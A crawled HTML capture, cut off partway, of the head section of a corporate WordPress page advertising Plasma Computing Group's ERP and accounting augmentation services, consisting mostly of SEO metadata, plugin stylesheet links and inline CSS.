

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plasmacomp.com/solutions/enterprise-resource-planning/
body_size: 25355
content:
<!doctype html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="98dC2e1ILF0PFO1ggBPpBPA5VvSXDF2qxwGKpob6o2A" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Enterprise Resource Planning - Plasma Computing Group Inc</title>
	<link rel="canonical" href="https://www.plasmacomp.com/solutions/enterprise-resource-planning/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Enterprise Resource Planning - Plasma Computing Group Inc" />
	<meta property="og:description" content="ERP and Accounting Augmentation Plasma&#8217;s ERP and Accounting Augmentation solutions are powered by core AI, IoT, and AIoT technologies that actively analyze large volumes of historical data to provide enhanced analytics, smarter workflows, and deeper operational insights. Resource Allocation and Tracking A customizable digital solution that provides constant visibility on how your project resources are [&hellip;]" />
	<meta property="og:url" content="https://www.plasmacomp.com/solutions/enterprise-resource-planning/" />
	<meta property="og:site_name" content="Plasma Computing Group Inc" />
	<meta property="article:modified_time" content="2024-05-29T05:36:43+00:00" />
	<meta property="og:image" content="https://www.plasmacomp.com/wp-content/uploads/2024/05/erp-hero.jpg" />
	<meta property="og:image:width" content="1140" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.plasmacomp.com/solutions/enterprise-resource-planning/","url":"https://www.plasmacomp.com/solutions/enterprise-resource-planning/","name":"Enterprise Resource Planning - Plasma Computing Group Inc","isPartOf":{"@id":"https://www.plasmacomp.com/#website"},"primaryImageOfPage":{"@id":"https://www.plasmacomp.com/solutions/enterprise-resource-planning/#primaryimage"},"image":{"@id":"https://www.plasmacomp.com/solutions/enterprise-resource-planning/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2024/05/erp-hero.jpg","datePublished":"2024-05-15T05:57:09+00:00","dateModified":"2024-05-29T05:36:43+00:00","breadcrumb":{"@id":"https://www.plasmacomp.com/solutions/enterprise-resource-planning/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.plasmacomp.com/solutions/enterprise-resource-planning/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/solutions/enterprise-resource-planning/#primaryimage","url":"https://www.plasmacomp.com/wp-content/uploads/2024/05/erp-hero.jpg","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2024/05/erp-hero.jpg","width":1140,"height":500,"caption":"Enterprise Resource Planning"},{"@type":"BreadcrumbList","@id":"https://www.plasmacomp.com/solutions/enterprise-resource-planning/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.plasmacomp.com/"},{"@type":"ListItem","position":2,"name":"Solutions","item":"https://www.plasmacomp.com/solutions/"},{"@type":"ListItem","position":3,"name":"Enterprise Resource Planning"}]},{"@type":"WebSite","@id":"https://www.plasmacomp.com/#website","url":"https://www.plasmacomp.com/","name":"Plasma Computing Group Inc","description":"Digital Transformation Solutions to Match Your Enterprise Needs","publisher":{"@id":"https://www.plasmacomp.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plasmacomp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.plasmacomp.com/#organization","name":"Plasma Computing Group Inc","url":"https://www.plasmacomp.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/logo/image/","url":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","width":599,"height":250,"caption":"Plasma Computing Group Inc"},"image":{"@id":"https://www.plasmacomp.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Feed" href="https://www.plasmacomp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Comments Feed" href="https://www.plasmacomp.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fsolutions%2Fenterprise-resource-planning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fsolutions%2Fenterprise-resource-planning%2F&#038;format=xml" />
<style>:root {--redias-grey-color: #747475;--redias-primary-color: #ff6a32;--redias-secondary-color: #089fac;--redias-dark: #1b0e22;--redias-dark-color: #111521;--redias-grey-light-color: #b8b8b8;--redias-bg-primary-transparent: rgba(255, 106, 50, 0.7);--redias-bg-secondary-transparent: rgba(8, 159, 172, 0.6);--redias-bg-dark: #17172f;--redias-bg-dark-light: #20203f;--redias-bg-gradiant-color: linear-gradient(45deg, rgba(255, 106, 50, 1) 0%, rgba(8, 159, 172, 1) 100%); --redias-bg-gradiant-transparent: linear-gradient(45deg, rgba(255, 106, 50, 0.9) 0%, rgba(8, 159, 172, 0.9) 100%);--redias-secondary-font: "Roboto", sans-serif;--redias-primary-font: "Roboto", sans-serif;--redias-white-color: #fff; --redias-bg-white: #fff; --redias-bg-light-color: #f5f3ef; --redias-border-color: #17172f20; --redias-shadow-sm: 0px 8px 16px 0px rgba(0, 0, 0, 0.04); --redias-shadow-lg: 0px 8px 18px 0px rgba(0, 0, 0, 0.1);}</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C+100italic%2C+300%2C+300italic%2C+regular%2C+italic%2C+500%2C+500italic%2C+700%2C+700italic%2C+900%2C+900italic%2C+%7CRoboto%3A900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+&#038;subset=latin%2Clatin-ext&#038;ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 